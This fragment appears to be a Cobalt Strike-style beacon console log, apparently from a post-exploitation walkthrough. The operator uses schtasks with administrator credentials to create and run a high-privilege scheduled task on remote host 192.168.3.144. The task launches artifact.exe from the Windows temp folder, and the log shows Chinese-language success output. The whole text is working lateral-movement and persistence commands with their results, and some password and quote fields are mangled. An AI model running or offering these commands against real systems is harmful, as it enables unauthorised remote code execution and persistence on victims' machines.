 beacon> shell schtasks /create /s 192.168.3.144 /u "administrator" /p 56" /RL HIGHEST /F /tn "windowstest666" /tr "c:\windows\temp\artifact.exe" /sc DAILY /mo 1 /ST 00:00
[*] Tasked beacon to run: schtasks /create /s 192.168.3.144 /u "administrator" /p " 56" /RL HIGHEST /F /tn "windowstest666" /tr "c:\windows\temp\artifact.exe" /sc DAILY /mo 1 /ST 00:00
[+] host called home, sent: 197 bytes
[+] received output:
成功: 成功创建计划任务 "windowstest666"。
beacon> shell schtasks /run /tn windowstest666 /s 192.168.3.144 /U " administrator" /
[*] Tasked beacon to run: schtasks /run /tn windowstest666 /s 192.168.3.144 /U " administrator /P "
[+] host called home, sent: 117 bytes
[+] received output:
成功: 尝试运行 "windowstest666"。